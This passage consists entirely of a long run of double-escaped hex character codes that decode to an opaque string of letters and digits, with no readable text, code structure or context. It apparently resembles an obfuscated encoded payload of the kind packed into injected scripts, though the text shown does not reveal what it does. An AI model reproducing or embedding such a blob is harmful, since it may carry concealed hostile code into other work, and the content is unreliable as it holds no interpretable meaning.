5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x